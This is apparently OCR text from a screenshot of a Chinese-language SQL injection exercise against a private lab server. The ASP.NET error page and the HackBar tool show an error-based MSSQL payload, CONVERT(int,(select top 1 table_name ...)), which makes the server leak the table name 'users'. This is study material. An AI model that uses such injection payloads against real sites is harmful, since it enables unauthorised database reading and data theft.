 在将 nvarchar 值 'users' 转换成数
192.168.159.135:8080/get.aspx?id=CONVERT(int,(sele
IP
学习
移动设备上的书签
“/”应用程序中的服务器错误。
在将 nvarchar 值 'users' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'users' 转换成数据类型 int 时失败。
源错误:
行 14: connection.Open();
行 15: SqlDataAdapter dataAdapter = new SqlDataAdapter(sql, connection);
行 16: dataAdapter.Fill(resSet);
行 17: DgData.DataSource = resSet.Tables[0];
行 18: DgData.DataBind();
源文件: c:\Inetpub\mssql-sql\get.aspx 行: 16
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'users' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +404
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HacKBar
Load URL http://192.168.159.135:8080/get.aspx?id=CONVERT(int,(select top 1 table_name from information_schema.columns))
Split URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 ROT13
saulGoodman